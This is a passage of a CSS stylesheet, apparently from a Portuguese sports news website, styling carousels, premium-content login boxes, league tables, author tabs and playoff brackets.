    position: absolute;
    display: block
}
.bigplayHP:after {
    position: absolute;
    left: 4px;
    top: -1px;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    content: '';
    color: #ee1400;
    line-height: 75px;
    font-size: 55px;
    font-family: "icomoon";
    text-align: center;
    z-index: 4;
    text-indent: -4px;
    padding-bottom: 14px
}
.thumb-info h3 p {
    font-family: "ITCFG-DmCd";
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 15px;
    color: #1f1f1f
}
.thumb-info h3 p:hover {
    color: #ee1400;
    text-decoration: none
}
.article-container.resultados .st h1 span {
    color: #5c6066;
    text-transform: none;
    font-family: "ITCFG-Book"
}
#reader h1 a {
    text-decoration: none;
    color: #fff
}
.btPDF {
    clear: both;
    margin: 30px 0;
    text-align: center
}
.sondagensToEmbed {
    margin-top: 26px
}
.inquerito.pull-left {
    margin: 22px 26px 0 0
}
.t-hover.taphover.hover {
    opacity: 1!important
}
.blocoReportagem .carousel-indicators.right {
    margin-top: -45px
}
.blocoReportagem .carousel-indicators.right li {
    background: #dfdfdf
}
.blocoReportagem .carousel-indicators.right li.active {
    background: #ee1400
}
.side-block.fotogaleria .carousel-indicators.right li {
    background: #dfdfdf
}
.side-block.fotogaleria .carousel-indicators.right li.active {
    background: #ee1400
}
.erroNumber {
    color: #e4e4e4;
    font-size: 300px;
    line-height: 200px;
    display: block;
    margin: 60px 0;
    font-family: "ITCFG-Book", Tahoma, Geneva, Verdana, sans-serif;
    letter-spacing: -5px
}
.section.top.featured .fanaticasGalTopo {
    height: auto;
    background-color: #fff
}
.section.top.featured .fanaticasGalTopo #descricaoGaleria {
    background: #f1f5f5;
    border-top: none;
    border-bottom: none!important
}
.section.top .fanaticasGalTopo .infos .item {
    display: block;
    margin: 15px;
    padding: 0 0 10px 0;
    border-bottom: 2px solid #f1f5f5
}
.fanaticasGalTopo .label-club.pink {
    color: #ff3156
}
.section.top .fanaticasGalTopo .infos .item h1 {
    color: #1f1f1f;
    text-shadow: none
}
.section.top .fanaticasGalTopo .infos .item h1 a {
    color: #1f1f1f
}
.section.top .fanaticasGalTopo .infos .item p {
    color: #a1a1a1;
    text-shadow: none
}
.section.top .fanaticasGalTopo .infos .item .social {
    margin-left: 0
}
@media(max-width:767px) {
    .blocoReportagem .r-gallery {
        margin-top: 30px
    }
    .blocoReportagem .carousel-indicators.right {
        margin-top: -30px
    }
    .erroNumber {
        font-size: 100px;
        line-height: 100px
    }
}
.slick-active .expanded .imgBig {
    display: block
}
.slick-active:not(.expanded) .imgBig {
    display: none
}
.slick-active .expanded .imgSmall {
    display: none
}
.slick-active:not(.expanded) .imgSmall {
    display: block
}
.dropdown .btn.apFiltros {
    min-width: initial;
    margin: 3px;
    color: #fff!important;
    background: #ee1400!important;
    background: -moz-linear-gradient(top, #ee1400 0%, #d91200 100%)!important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee1400), color-stop(100%, #d91200))!important;
    background: -webkit-linear-gradient(top, #ee1400 0%, #d91200 100%)!important;
    background: -o-linear-gradient(top, #ee1400 0%, #d91200 100%)!important;
    background: -ms-linear-gradient(top, #ee1400 0%, #d91200 100%)!important;
    background: linear-gradient(to bottom, #ee1400 0%, #d91200 100%)!important;
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee1400', endColorstr='#d91200',GradientType=0 )"!important
}
#carousel_inqueritos .carousel-indicators,
#carousel_hojeTV .carousel-indicators {
    margin-top: -45px
}
#carousel_inqueritos .carousel-indicators li,
#carousel_hojeTV .carousel-indicators li {
    background: #dfdfdf
}
#carousel_inqueritos .carousel-indicators.red li.active,
#carousel_hojeTV .carousel-indicators.red li.active {
    background: #ee1400
}
@media(max-width:767px) {
    #carousel_inqueritos .st.bl h3, #carousel_hojeTV .st.bl h3 {
        font-size: 18px;
        line-height: 18px;
        height: 16px
    }
    #carousel_inqueritos .carousel-indicators {
        margin-top: -54px
    }
    #carousel_hojeTV .carousel-indicators {
        margin-top: -34px
    }
    #carousel_inqueritos .carousel-indicators li,
    #carousel_hojeTV .carousel-indicators li {
        background: rgba(0, 0, 0, .2)
    }
    #carousel_hojeTV .r-carousel {
        margin-top: 14px
    }
}
.containNovaGaleria {
    background: #f7f7f7!important
}
#popup_fanaticas .f-popup-content.gallery {
    height: 540px
}
.section.top .thumbs ul li a span p {
    font-family: "ITCFG-MdCd";
    font-size: 13px;
    line-height: 13px;
    color: #fff;
    margin: 0;
    margin-right: 1px
}
span.red {
    color: #ee1400
}
.section.top .revista_r-bar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 31px;
    border-bottom: 1px solid #5f625f;
    background: #333a3c url("/img/misc/revista-r-bgtira.png") repeat-x scroll center center/73px 16px;
    z-index: 2
}
#multimediaRelated {
    margin-top: 24px;
    padding-top: 14px;
    border-top: 1px solid #333739
}
#multimediaRelated .st {
    margin: 12px 0 22px 0;
    position: relative
}
#multimediaRelated .carousel {
    margin: 0
}
#multimediaRelated .multimedia .item {
    font-size: 0;
    padding: 0 20px
}
#multimediaRelated article {
    border-left: 1px solid #333739;
    font-family: "ITCFG-MdCd";
    min-height: 180px
}
#multimediaRelated article>a.media {
    display: block;
    margin-bottom: 10px
}
#multimediaRelated article>a.media img {
    max-width: 100%
}
#multimediaRelated article div {}#multimediaRelated article span.data {
    font-size: 12px;
    color: #a1a1a1;
    text-transform: uppercase;
    line-height: 14px
}
#multimediaRelated article a.autor {
    font-size: 12px;
    display: inline-block;
    color: #fff;
    text-decoration: none
}
#multimediaRelated article a {
    font-size: 14px;
    text-decoration: none;
    color: #fff;
    display: block;
    line-height: 14px;
    text-transform: uppercase
}
#multimediaRelated article a:hover {
    color: #ee1400;
    text-decoration: none
}
@media(min-width:768px) {
    #multimediaRelated article {
        margin-bottom: 15px
    }
    #multimediaRelated .carousel-indicators {
        margin-top: -35px
    }
}
@media(max-width:767px) {
    #multimediaRelated article {
        border-bottom: 1px solid #333739;
        border-left: none;
        padding: 5px 0;
        margin: 5px 0;
        min-height: 66px
    }
    #multimediaRelated article div {
        padding-left: 130px
    }
    #multimediaRelated article>a.media {
        display: inline-block;
        position: absolute;
        left: 10px;
        top: 0;
        padding-left: 0
    }
    #multimediaRelated article>a.media img {
        max-width: 100px
    }
}
.section.top.premium .container .article-premium {
    width: 300px;
    position: absolute;
    top: -10px;
    margin: 25px 0;
    right: 0;
    z-index: 2
}
.section.top.premium .container .article-premium .exclusive {
    height: auto;
    overflow: hidden
}
.section.top.premium .container .article-premium .exclusive .r {
    width: 80px
}
.section.top.premium .container .article-premium .exclusive>h3 {
    padding-left: 90px;
    padding-right: 10px;
    padding-top: 14px;
    font-size: 14px;
    line-height: 18px;
    text-align: center
}
.section.top.premium .container .article-premium .exclusive>p {
    padding-left: 95px;
    padding-right: 15px;
    line-height: 20px;
    margin: 12px 0;
    padding-top: 0;
    font-size: 14px;
    text-align: center
}
.section.top.premium .container .article-premium .exclusive>p a {
    padding: 4px 6px;
    font-size: 12px
}
.section.top.premium .container .article-premium .exclusive>p.infoPremium {
    padding-left: 95px;
    padding-right: 10px;
    margin-bottom: 14px;
    font-size: 12px;
    text-transform: uppercase;
    color: #b3a265;
    line-height: 20px;
    font-family: "ITCFG-MdCd"
}
.section.top.premium .container .article-premium .exclusive>p.infoPremium a {
    font-family: "ITCFG-Book";
    font-size: 12px;
    border: none;
    margin: 0 0 0 5px
}
.section.top.premium .container .article-premium .exclusive>p.infoPremium a:hover {
    color: #272d2f
}
.section.top.premium .container .article-premium .exclusive:after {
    width: 332px;
    left: -32px;
    background-position-y: -2px
}
.section.top.premium .banners.premiumLogin {
    top: 245px
}
.section.top.premium .banners.premiumLogout {
    top: 200px
}
#premiumLoginBoxCentro {
    display: none
}
@media(max-width:991px) {
    #premiumLoginBoxTopo {
        display: none
    }
    #premiumLoginBoxCentro {
        display: block;
        margin-bottom: 24px
    }
    #premiumLoginBoxCentro .exclusive {
        height: 156px
    }
    #premiumLoginBoxCentro .exclusive>h3 {
        line-height: 24px
    }
    #premiumLoginBoxCentro .exclusive>p {
        font-size: 14px;
        line-height: 20px
    }
    #premiumLoginBoxCentro .exclusive>p.infoPremium a {
        font-family: "ITCFG-Book";
        font-size: 12px;
        border: none;
        margin: 0 0 0 5px
    }
    #premiumLoginBoxCentro .exclusive>p.infoPremium a:hover {
        color: #272d2f
    }
}
@media(max-width:767px) {
    #premiumLoginBoxCentro {
        display: block;
        margin-top: 24px
    }
    #premiumLoginBoxCentro .exclusive {
        height: 170px
    }
    #premiumLoginBoxCentro .exclusive .r {
        width: 80px
    }
    #premiumLoginBoxCentro .exclusive .ribbon {
        display: none
    }
    #premiumLoginBoxCentro .exclusive>h3 {
        padding-left: 90px;
        padding-top: 10px;
        padding-right: 15px;
        line-height: 18px
    }
    #premiumLoginBoxCentro .exclusive>p {
        padding-left: 90px;
        padding-top: 10px;
        padding-right: 15px;
        line-height: 18px
    }
    #premiumLoginBoxCentro .exclusive>p a {
        color: #b3a265
    }
    #premiumLoginBoxCentro .exclusive>p.infoPremium a {
        background: none;
        padding: 0;
        margin: 0;
        color: #b3a265
    }
    #premiumLoginBoxCentro .exclusive>p.infoPremium a:hover {
        color: #b3a265
    }
}
.article-main .inquerito .blog-form .btn-group-info::after,
.article-side .inquerito .blog-form .btn-group-info::after {
    clear: both;
    content: "";
    display: block
}
.pdfCapa {
    background: #fff
}
.iframePdf {
    height: 600px;
    width: 100%;
    border: 0
}
@media(max-width:767px) {
    .iframePdf {
        height: auto;
        min-height: 400px
    }
}
.section.top .infos .item h1 a p {
    color: #fff;
    text-decoration: none;
    font-size: 36px;
    line-height: 34px;
    font-family: "ITCFG-DmCd"
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    background-color: #fff;
    border-color: #fff
}
#carousel_inqueritos .blog-list-img {
    border-left: none
}
#carousel_inqueritos .blog-list-content {
    border-left: none!important
}
#carousel_inqueritos .row {
    border-bottom: none
}
@media(max-width:767px) {
    #carousel_inqueritos .blog-list-content.blog-form .btn-group-info .btn-info {
        width: 90%
    }
    #carousel_inqueritos .blog-list-content.blog-form .btn-group-info .btn {
        margin-bottom: 10px
    }
}
@media(min-width:992px) {
    .capas-lista>.col-xs-6.col-md-3: nth-child(4n+1) {
        clear: left
    }
}
@media(max-width:991px) {
    .capas-lista>.col-xs-6.col-md-3: nth-child(2n+1) {
        clear: left
    }
}
.pestanaPrimeiro01 {
    width: 120px;
    height: 70px;
    background: url(/img/pestanaPrimeiro.png) top left no-repeat scroll;
    position: fixed;
    top: 50%;
    right: 0;
    z-index: 999
}
.pestanaPrimeiro01 a.pestanaClick {
    display: block;
    width: 120px;
    height: 70px
}
.pestanaEuro {
    width: 165px;
    height: 68px;
    background: url(/img/pestana_euro.png) top left no-repeat scroll;
    position: fixed;
    top: 50%;
    right: 0;
    z-index: 999
}
.pestanaEuro a.pestanaClick {
    display: block;
    width: 165px;
    height: 70px
}
.record-premium-item .thumb-info h3 p {
    color: #b3a366!important;
    font-size: 18px;
    line-height: 18px
}
.table-list-container.active div .label-table-list.is_stuck {
    -webkit-transform: translate3d(0, 0, 0)
}
@media(max-width:991px) {
    .section.top .infos .item h1 a p {
        display: block;
        text-transform: uppercase;
        margin-top: 5px;
        font-size: 22px;
        line-height: 24px
    }
}
#premiumLoginBoxTopo {
    pointer-events: auto
}
.DestPrincPtr {
    pointer-events: auto!important
}
@media(max-width:767px) {
    #content-classificacao .marcador-scroller {
        height: 180px
    }
    #content-classificacao .marcador-scroller .marcador-wrapper {
        width: 100%!important;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch
    }
    #content-classificacao .marcador-col {
        width: 100%!important;
        float: none;
        clear: both;
        overflow-y: hidden;
        height: auto
    }
    #content-classificacao .marcador-col .m-table thead {
        display: none
    }
    #content-classificacao .marcador-col .m-table tbody tr td:first-child {
        width: 28px
    }
    #content-classificacao .m-table td.clube-img {
        width: 48px
    }
    #content-classificacao .m-table td.clube-name {
        width: 30%
    }
    #content-classificacao {
        padding-bottom: 270px
    }
    .ligas-marcador-container:after {
        width: 58px
    }
    .section.marcador+.section.noticias {
        margin-top: 60px
    }
}
.autorDetalhe {
    display: block;
    margin-top: 20px;
    clear: both
}
.imgLayerRelative {
    position: relative
}

@media(max-width:767px) {
    .thumb-info h3 p {
        display: block!important;
        margin-bottom: 0;
        font-size: 18px;
        line-height: 18px
    }
}
p.source {
    display: block;
    padding-top: 5px;
    color: gray;
    font-size: 13px;
    line-height: 13px;
    font-family: "ITCFG-MdCd"
}
p.source::after {
    content: "";
    display: block;
    clear: both
}
@media(max-width:767px) {
    p.source {
        padding: 10px 15px 0 15px
    }
}
.record-table ul li.blue {
    background-color: #f2fcff
}
.record-table ul li.red {
    background-color: #fff2f2
}
.ultimasLista {}.ultimasLista .link-arrow .border {
    height: 2px;
    bottom: 8px
}
.ultimasLista .thumb-info h3 {
    margin-bottom: 5px;
    float: left
}
.ultimasLista .thumb-info h3::after {
    clear: both;
    content: "";
    display: block
}
.ultimasLista .thumb-info p::before {
    clear: both;
    content: "";
    display: block
}
.ultimasLista .record-label.thumb {
    float: left;
    margin-right: 5px;
    padding-right: 0
}
.ultimasLista .record-label.thumb span {
    margin-right: 0
}
.ultimasLista .st {
    margin-top: 30px;
    margin-bottom: 15px!important
}
@media(max-width:767px) {
    .ultimasLista .video-thumb .thumb-info {
        position: relative;
        width: 100%;
        float: none;
        padding-left: 0;
        padding-right: 0
    }
    .ultimasLista .video-thumb .thumb-info::after {
        clear: both;
        content: "";
        display: block
    }
}
.article-container .article-main a {
    color: blue
}
.article-container .article-main a:hover {
    color: red
}

ul.breadNoticia {
    display: block;
    margin: 30px 0 0 0;
    padding: 0
}
ul.breadNoticia::after {
    display: block;
    content: "";
    clear: both
}
ul.breadNoticia li {
    float: left;
    font-family: "ITCFG-Book";
    font-size: 12px;
    line-height: 12px;
    margin-right: 4px
}
ul.breadNoticia li.breadLink a {
    color: #1f1f1f;
    text-decoration: none
}
ul.breadNoticia li.breadLink::after {
    content: "//";
    color: #ec1300;
    padding-left: 4px;
    letter-spacing: -1.5px
}
ul.breadNoticia li.breadLinkFinal a {
    color: #858585;
    text-decoration: none
}

.pubBaixo {
    margin-top: 25px
}

@media(min-width:767px) {
    .topLeft {
        top: 90px!important;
        bottom: inherit!important
    }
    .topRight {
        width: 50%!important;
        top: 90px!important;
        left: 46%!important;
        bottom: inherit!important
    }
    .bottomRight {
        width: 50%!important;
        bottom: 90px!important;
        left: 46%!important
    }
}
@media(min-width:768px) {
    .videoDetalhe {
        width: 720px;
        height: 406px
    }
}
@media(min-width:992px) {
    .videoDetalhe {
        width: 636px;
        height: 359px
    }
}
@media(min-width:1200px) {
    .videoDetalhe {
        width: 770px;
        height: 434px
    }
}
#carousel_detalheFotos .carousel-indicators.right {
    float: none;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 44%!important
}
#carousel_detalheFotos .carousel-indicators.red li.active {
    background: #ee1400!important
}
#carousel_detalheFotos .row {
    margin-right: 0;
    margin-left: 0
}
.icon-nav {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block
}
.icon-nav-left {
    left: 50%;
    margin-left: -40px
}
.icon-nav-right {
    right: 50%;
    margin-right: -40px
}
@media(max-width:767px) {
    .icon-nav-left {
        margin-left: -15px
    }
    .icon-nav-right {
        margin-right: -15px
    }
}
.headerSpace {
    display: none;
    height: 51px
}
.modalidades-header .sport .dropdown.sport-list .dropdown-menu {
    white-space: normal
}
.modalidades-header .sport .dropdown.sport-list.open .dropdown-menu {
    display: block!important
}
.modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu {
    display: block!important;
    z-index: 5;
    width: 100%;
    margin: 0;
    padding: 10px 0;
    top: 40px;
    position: absolute;
    left: 0;
    float: left;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}
.modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu li {
    display: block
}
.modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu li a {
    padding: 10px 15px;
    margin: 0
}
@media(max-width:767px) {
    .modalidades-header .sport .dropdown.sport-list .list-drop {
        margin: 15px
    }
    .modalidades-header .sport button {
        display: none
    }
    .modalidades-header .sport .dropdown.sport-list .dropdown-menu li a:hover {
        border-bottom: 2px solid #fff
    }
}

.section.media .media-description p a {
    color: #a1a1a1;
    text-decoration: underline
}
.section.media .media-description p a:hover {
    color: #f82400;
    text-decoration: underline
}


.section.classificacoes .section-menu .dropdown.ano1 {
    position: relative;
    float: right;
    margin-top: -54px;
    z-index: 102
}
.section.classificacoes .section-menu .dropdown.ano1 button {
    border: 1px solid #dedede;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px;
    min-width: 180px;
    height: 40px;
    text-align: left
}
.section.classificacoes .section-menu .dropdown.ano1 .caret {
    float: right;
    border: none;
    width: auto;
    height: auto;
    margin: 0
}
.section.classificacoes .section-menu .dropdown.fases {
    position: relative;
    float: left;
    margin-top: -54px;
    z-index: 101
}
.section.classificacoes.tacaportugal .section-menu .dropdown.fases {
    margin-top: -54px
}
.section.classificacoes .section-menu .dropdown.fases button {
    border: 1px solid #dedede;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px;
    min-width: 180px;
    height: 40px;
    text-align: left
}
.section.classificacoes .section-menu .dropdown.fases .caret {
    float: right;
    border: none;
    width: auto;
    height: auto;
    margin: 0
}
.section.classificacoes .section-menu .dropdown.fases .caret:before {
    font-family: "icomoon";
    content: '';
    position: relative;
    color: #ee1400
}
.section.classificacoes .section-menu .dropdown.fases.open .caret:before {
    content: ''
}
.section.classificacoes .section-menu .dropdown.fases ul.dropdown-menu {
    top: 41px
}
.section.classificacoes .section-menu .dropdown.resultados {
    position: relative;
    float: left;
    margin-top: -54px;
    z-index: 100;
    margin-left: 200px
}
.section.classificacoes.tacaportugal .section-menu .dropdown.resultados {
    margin-top: -54px
}
.section.classificacoes .section-menu .dropdown.resultados button {
    border: 1px solid #dedede;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px;
    min-width: 180px;
    height: 40px;
    text-align: left
}
.section.classificacoes .section-menu .dropdown.resultados .caret {
    float: right;
    border: none;
    width: auto;
    height: auto;
    margin: 0
}
.section.classificacoes .section-menu .dropdown.resultados .caret:before {
    font-family: "icomoon";
    content: '';
    position: relative;
    color: #ee1400
}
.section.classificacoes .section-menu .dropdown.resultados.open .caret:before {
    content: ''
}
.section.classificacoes .section-menu .dropdown.resultados ul.dropdown-menu {
    top: 41px
}
@media only screen and (max-width: 625px) {
    .section.classificacoes .section-menu .dropdown.fases {
        float: none;
        width: 100%;
        margin-top: 16px
    }
    .section.classificacoes .section-menu .dropdown.fases button {
        width: 100%
    }
    .section.classificacoes .section-menu .dropdown.resultados {
        width: 100%;
        margin-left: 0;
        margin-top: 16px
    }
    .section.classificacoes .section-menu .dropdown.resultados button {
        width: 100%
    }
    .section.classificacoes .section-menu .dropdown.ano1 {
        float: left;
        margin-top: 0;
        width: 100%
    }
    .section.classificacoes .section-menu .dropdown.ano1 button {
        width: 100%
    }
    
}
@media(max-width:767px) {
    
    .section.top .infos .item .related {
        display: none
    }

}

.section.noticias .row {
    margin-left: 0;
    margin-right: 0
}

.icon-arrow-right:before {
    content: ""
}

.btn-group-info.red a {
    color: #fff
}
.reader.dark .article-container .article-main a {
    color: #fff;
    text-decoration: underline
}

.news-list-HP {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    min-height: 300px;
    position: relative
}
.news-list-HP .news-item {
    margin-top: -1px;
    margin-bottom: -1px;
    position: relative;
    padding: 15px 0
}
.news-list-HP .news-item+.news-item {
    border-top: 1px solid #e5e5e5
}
.news-list-HP .news-item.premium h2 a,
.news-item.premium .thumb-info a h3 {
    color: #b3a366
}
.news-list-HP .news-item.premium h2 a:hover,
.news-item.premium .thumb-info a:hover h3 {
    color: #ed1300
}
.news-list-HP .news-item>.stats {
    font-size: 11px;
    font-family: "ITCFG-Med";
    color: #777;
    line-height: 15px;
    padding-right: 5px;
    float: left
}
.news-list-HP .news-item>.stats span {
    color: #000
}
.news-list-HP .news-item>.link-lista-ultimas {
    float: left;
    text-transform: uppercase;
    text-decoration: none!important;
    display: inline-block;
    position: relative;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 14px;
    color: #1f1f1f
}
.news-list-HP .news-item>H2 {
    font-size: 16px;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 16px;
    padding-right: 15px;
    clear: both;
    color: #555
}
.news-list-HP .news-item>H2>a {
    color: #555
}
.news-list-HP .news-item>H2>a>p {
    font-size: 16px;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 16px;
    padding-right: 15px;
    font-family: "ITCFG-DmCd";
    color: #555
} 

.news-list-HP img {
    top: 50%;
    position: absolute;
    margin-top: -6px;
    left: 50%;
    margin-left: -21px
}


@media(max-width:767px) {
    .show_detail_mob_nav li: not(.active) {
        display: none!important
    }
    .top70 {
        margin-top: 70px!important
    }
}
@media(min-width:769px) {
    section[data-section='Atualidade'] {
        min-height: 607px!important
    }
    section[data-section='Assinaturas'] {
        min-height: 200px!important
    }
    section[data-section='Multimedia'] {
        min-height: 810px!important
    }
    section[data-section='Publicidade Central'] {
        min-height: 150px!important
    }
    section[data-section='Opiniao'] {
        min-height: 320px!important
    }
    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 468px!important
    }
    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 444px!important
    }
    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 429px!important
    }
    section[data-section='Subscrever Newsletter'] {
        min-height: 145px!important
    }
}
@media(min-width:769px)and (max-width:1000px) {
    section[data-section='Multimedia'] {
        min-height: 562px!important
    }
}
@media(min-width:601px)and (max-width:768px) {
    
    section[data-section='Assinaturas'] {
        min-height: 300px!important
    }
    section[data-section='Multimedia'] {
        min-height: 593px!important
    }
    section[data-section='Publicidade Central'] {
        min-height: 209px!important
    }
    section[data-section='Opiniao'] {
        min-height: 371px!important
    }
    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 794px!important
    }
    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 405px!important
    }
    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 772px!important
    }
    section[data-section='Subscrever Newsletter'] {
        min-height: 217px!important
    }
}
@media(min-width:376px)and (max-width:600px) {
    
    section[data-section='Assinaturas'] {
        min-height: 210px!important
    }
    section[data-section='Multimedia'] {
        min-height: 772px!important
    }
    section[data-section='Publicidade Central'] {
        min-height: 209px!important
    }
    section[data-section='Opiniao'] {
        min-height: 371px!important
    }
    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 1333px!important
    }
    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 912px!important
    }
    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 969px!important
    }
    section[data-section='Subscrever Newsletter'] {
        min-height: 450px!important
    }
}
@media(max-width:375px) {
    
    section[data-section='Assinaturas'] {
        min-height: 210px!important
    }
    section[data-section='Multimedia'] {
        min-height: 459px!important
    }
    section[data-section='Publicidade Central'] {
        min-height: 209px!important
    }
    section[data-section='Opiniao'] {
        min-height: 371px!important
    }
    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 1193px!important
    }
    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 510px!important
    }
    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 490px!important
    }
    section[data-section='Subscrever Newsletter'] {
        min-height: 437px!important
    }
}
ul.autores_tab {
    margin-top: 20px;
    position: relative
}
ul.autores_tab::after {
    clear: both;
    content: "";
    display: block
}
ul.autores_tab li {
    float: left;
    margin-right: 6%;
    width: 132px
}
ul.autores_tab li a {
    text-decoration: none;
    border: none
}
ul.autores_tab li:last-child {
    margin-right: 0
}
ul.autores_tab li .arrow {
    width: 11px;
    color: #fc0000;
    font-size: 11px;
    height: 13px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
ul.autores_tab li .arrow:before {
    content: "";
    font-family: icomoon;
    position: relative;
    color: inherit;
    font-size: 10px;
    font-weight: 400
}
.autores_content {
    display: none;
    font-family: "ITCFG-BkCd";
    font-size: 16px;
    line-height: 1.4;
    color: #666;
    margin-top: 30px
}
.autoresMain {
    margin: 30px 0;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5
}
ul.autores_tab li figure {
    margin-bottom: 4px;
    width: 84px;
    height: 84px
}
ul.autores_tab li figure img {
    width: 80px;
    height: 80px;
    border: 2px solid #c8c8c8
}
ul.autores_tab li.autores_tabOn figure img {
    border: 2px solid #ee1400
}
.autoresBlog {
    font-size: 13px;
    font-family: "ITCFG-MdCd";
    color: #777;
    line-height: 15px;
    text-transform: uppercase
}
ul.autores_tab li.autores_tabOn .autoresBlog {
    color: #ee1400
}
ul.tops_tab li .dropdown-link:hover .autoresBlog {
    color: #ee1400
}
@media(min-width:992px)and (max-width:1199px) {
    ul.autores_tab li {
        margin-right: 4%
    }
}
@media(min-width:100px)and (max-width:991px) {
    ul.autores_tab li {
        margin: 4%
    }
}
.containerMenu {
    width: 1200px;
    margin: 0 auto;
    position: relative
}
.containerMenu a.toggle-menu {
    left: 0!important;
    height: 50px!important
}
.floating-menu .containerMenu a.toggle-menu {
    left: 70px!important
}
@media(min-width:992px)and (max-width:1199px) {
    .containerMenu {
        width: 1000px
    }
}
.postPoned {
    font-size: 15px!important
}
.section.classificacoes.geral {
    padding-top: 0!important
}
@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .pestanaPrimeiro01 {
        right: 18px!important
    }
}
@supports (-ms-accelerator: true) {
    .pestanaPrimeiro01 {
        right: 10px !important;
    }
}
.noClubImage {
    display: none
}
@media(min-width:768px) {
    .noClubImage {
        height: 30px;
        width: 30px;
        display: block
    }
}
@media only screen and (max-device-width: 480px) {
    .section.actualidade .row:not(:first-child)+.row {
        margin-top: 0!important
    }
    .section.actualidade.noticias.target_1.lazy-content .st.bb.red {
        top: 0!important
    }
}
.playoffs {
    padding-top: 30px
}
.playoffHeader {
    background: #ee1400;
    padding: 6px 10px;
    line-height: 15px;
    font-size: 16px;
    font-family: "ITCFG-DmCd";
    color: #fff;
    display: block;
    float: left;
    width: 33%;
    border-right: 2px solid #fff;
    text-transform: uppercase;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.playoffMain {
    padding-top: 30px;
    position: relative;
    height: 830px;
    background: url(/img/playoff_grid-pc.png) no-repeat 210px 120px scroll
}
.playoffGameMain {
    width: 28%;
    position: absolute
}
.playoffGameMain.qf01 {
    left: 0;
    top: 30px
}
.playoffGameMain.qf02 {
    left: 0;
    top: 230px
}
.playoffGameMain.qf03 {
    left: 0;
    top: 450px
}
.playoffGameMain.qf04 {
    left: 0;
    top: 650px
}
.playoffGameMain.mf01 {
    left: 270px;
    top: 140px
}
.playoffGameMain.mf02 {
    left: 270px;
    top: 560px
}
.playoffGameMain.final {
    left: 540px;
    top: 340px
}
.playoffGameMain .playoffDate {
    color: #4e5056;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    display: block;
    background: #fff;
    padding-bottom: 4px
}
.playoffGameMain .playoffGameBox {
    background: #ebeff0;
    width: 100%;
    min-height: 140px;
    position: relative;
    padding: 0 2%
}
.playoffGameMain .playoffGameBox .playoffTeam {
    float: left;
    text-align: left;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    vertical-align: middle;
    font-family: "ITCFG-MdCd";
    color: #1f1f1f;
    position: relative;
    padding: 28px 0 0 44px;
    width: 80%
}
.playoffGameMain .playoffGameBox .playoffTeam img {
    height: 40px;
    width: auto;
    position: absolute;
    left: 0;
    top: 15px
}
.playoffGameMain .playoffGameBox .playoffScore {
    float: right;
    margin: 15px 0;
    color: #b1b1b1;
    font-family: "ITCFG-MdCd";
    font-size: 24px;
    line-height: 38px;
    cursor: pointer
}
.playoffGameMain .playoffGameBox .playoffScore.w {
    color: #4e5056
}
.playoffGameMain .playoffGameBox .playoffScore.w:before {
    font-family: "icomoon";
    content: "";
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    font-size: 7px;
    top: -5px;
    margin-right: 2px;
    color: #ee1400
}
.playoffGameMain .playoffGameBox .playoffTeamSep {
    display: block;
    width: 94%;
    height: 1px;
    background: #d9e0e1
}
.playoffGameMain .playoffGameBox .games {
    font-size: 11px;
    font-family: "ITCFG-MdCd";
    text-transform: uppercase;
    display: block;
    padding: 0 4px;
    background: #db1300;
    color: #fff;
    position: absolute;
    right: 2%;
    top: 50%;
    margin-top: -8px;
    cursor: pointer
}
.playoffGameMain .playoffGameBox .games .relative {
    position: relative
}
.playoffGameMain .playoffGameBox .games .relative .gamesList {
    position: absolute;
    left: -4px;
    top: 18px;
    padding: 10px;
    background: #2c3133;
    min-width: 160px;
    display: none;
    z-index: 1
}
